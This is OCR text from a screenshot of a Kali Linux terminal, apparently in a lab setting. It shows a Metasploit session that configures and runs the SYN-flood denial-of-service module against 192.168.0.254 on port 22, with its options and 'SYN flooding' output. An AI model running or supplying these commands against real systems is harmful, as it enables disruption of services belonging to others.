 Applications Places Terminal Thu 00:19 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
rport => 22
msf5 auxiliary(dos/tcp/synflood) > set rhosts 192.168.0.254
rhosts => 192.168.0.254
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.254 yes The target address range or CIDR identifier
RPORT 22 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.254
[*] SYN flooding 192.168.0.254:22...
^C[-] Stopping running againest current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf5 auxiliary(dos/tcp/synflood) > exploit